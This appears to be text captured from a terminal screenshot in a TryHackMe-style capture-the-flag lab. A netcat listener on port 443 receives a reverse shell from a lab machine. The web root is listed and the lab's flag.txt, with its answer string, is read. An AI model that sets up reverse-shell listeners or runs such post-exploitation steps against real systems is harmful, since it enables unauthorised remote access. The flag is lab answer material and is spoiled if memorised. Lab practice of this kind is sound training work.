 root@ip-10-10-2-228: ~
File Edit View Search Terminal Help
root@ip-10-10-2-228:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.198.117 53112 received!
sh: 0: can't access tty; job control turned off
$ ls
hello.txt
index.php
style.css
$ pwd
/var/www/html
$ cd /
$ ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
THM{0f28b3e1b00becf15d01a1151baf10fd713bc625}
$